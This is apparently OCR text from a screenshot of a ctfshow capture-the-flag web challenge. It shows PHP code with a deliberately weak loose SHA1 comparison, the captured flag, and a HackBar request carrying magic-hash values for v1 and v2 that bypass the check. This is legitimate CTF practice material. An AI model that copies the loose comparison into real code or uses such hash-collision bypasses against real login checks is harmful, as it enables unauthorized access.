 <?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-28 22:38:27
*/
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
    $v1 = $_POST['v1'];
    $v2 = $_GET['v2'];
    if(sha1($v1)==sha1($v2) && $v1!=$v2){
        echo $flag;
    }
}
?>
ctfshow{e0a84ce1-a104-4b66-8b38-52eb3959287f}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
https://a9127ed9-5ccc-4916-8c19-4ba7ac041a4a.challenge.ctf.show/?v2=aaO8zKZF
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
v1=aaK1STfY